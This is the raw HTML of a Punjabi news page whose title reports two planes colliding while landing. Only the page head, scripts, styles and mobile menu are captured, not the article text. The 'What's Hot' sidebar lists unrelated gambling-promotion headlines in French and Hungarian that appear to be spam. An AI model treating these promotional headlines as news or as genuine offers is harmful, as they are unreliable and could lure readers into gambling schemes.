

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%8F%E0%A8%85%E0%A8%B0%E0%A8%AA%E0%A8%B0%E0%A8%9F-%E0%A8%A4-%E0%A8%89%E0%A8%A4%E0%A8%B0%E0%A8%A8-%E0%A8%A6-%E0%A8%95%E0%A8%B6%E0%A8%B6-%E0%A8%A6%E0%A8%B0%E0%A8%A8-%E0%A8%A6-%E0%A8%9C%E0%A8%B9/
body_size: 19646
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਏਅਰਪੋਰਟ &#8216;ਤੇ ਉੱਤਰਨ ਦੀ ਕੋਸ਼ਿਸ਼ ਦੌਰਾਨ ਦੋ ਜਹਾਜ਼ ਆਪਸ &#8216;ਚ ਟਕਰਾਏ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-768x551.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-300x215.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-1024x734.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-1536x1101.jpg 1536w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-150x108.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-450x323.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-1200x860.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse.jpg 1812w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਏਅਰਪੋਰਟ &#8216;ਤੇ ਉੱਤਰਨ ਦੀ ਕੋਸ਼ਿਸ਼ ਦੌਰਾਨ ਦੋ ਜਹਾਜ਼ ਆਪਸ &#8216;ਚ ਟਕਰਾਏ Comments Feed" href="https://www.desipulse360.com/%e0%a8%8f%e0%a8%85%e0%a8%b0%e0%a8%aa%e0%a8%b0%e0%a8%9f-%e0%a8%a4-%e0%a8%89%e0%a8%a4%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%95%e0%a8%b6%e0%a8%b6-%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%9c%e0%a8%b9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"f2a9cc65cd"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/6128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%8f%e0%a8%85%e0%a8%b0%e0%a8%aa%e0%a8%b0%e0%a8%9f-%e0%a8%a4-%e0%a8%89%e0%a8%a4%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%95%e0%a8%b6%e0%a8%b6-%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%9c%e0%a8%b9/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=6128' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-6128 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-14 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
